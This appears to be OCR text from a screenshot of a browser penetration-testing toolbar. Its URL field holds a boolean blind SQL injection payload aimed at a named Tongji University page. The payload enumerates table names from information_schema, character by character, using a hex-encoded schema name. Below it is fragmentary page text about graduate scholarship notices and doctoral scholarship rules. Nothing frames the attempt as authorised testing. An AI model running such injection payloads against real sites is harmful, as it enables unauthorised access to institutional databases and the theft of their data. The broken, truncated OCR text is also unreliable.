 INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://ygb.tongji.edu.cn/information.php?newsid=49 and ord(mid((SELECT distinct table_name FROM information_schema.tables Where table_schema=0x746F6E676A695F6773 limit 0,1),1,1)) =99
Split URL
Execute
Enable Post data
Enable Referrer
部长信箱 加入收藏 联
首页 部门简介 党建思政 院系风采 奖助管理 学生组织 学术活动 创新实践 服务
关于第五期大学生国际及港澳台交流奖助
金（研究生）评审结果公示的通知
经学生申请、各学院（系、所）推荐，校大学生
国际交流奖助金评审委员会评审，现将拟获得第
五期大学生国际及港澳台交流奖助金的研究生名
单进行公示，以接受全体师生...[详细内容] 更
多
2014年部分学术论坛、会议及暑期学校信息
关于2014年第十一届全国研究生数学建模竞赛...
关于申报2014年上海市研究生创新创业培养专...
2014年同济大学和谐社会理论研究项目申报通知
专题报道
更多
研究生毕业典礼与文明离校
学习党的十八大精神，推进研究生党建创新工程
科学道德和学风建设
您的当前位置：首页 - 服务指南 - 管理文件
同济大学优秀博士生奖学金评选办法
来源:校长办公室 发布时间: 2010-08-09 点击:76992
为进一步深化培养机制改革，提高博士生培养质量，鼓励博士生潜心科研，积极创新，同济大学从每年入学
日制博士生中选拔优秀学生给予资助。本办法自2010级全日制博士生开始实施。
本资助分三阶段落实，每阶段分别选拔。
一、奖学金设立目标及标准
优秀博士生第一阶段奖学金（新生奖学金）：
新生入学时，设100名新生奖学金，标准0.5万/人，鼓励入学时成绩优秀、具有良好的教育经历及较强的科研能力
士生；
研究生院按照每级各院（系、所）全日制博士生人数占全校全日制博士生总数的比例、生源质量情况、学科建设
养能力、培养质量、院系贡献等绩效，向各院（系、所）下达优秀博士生资助名额。各院（系、所）根据本单位
博士生资助名额，按照入学时生源质量等因素选拔资助对象。
优秀博士生第二阶段奖学金：
第三学年初，设50名优秀博士生一等奖学金，标准1万/人；100名优秀博士生二等奖学金，标准0.5万/人，奖励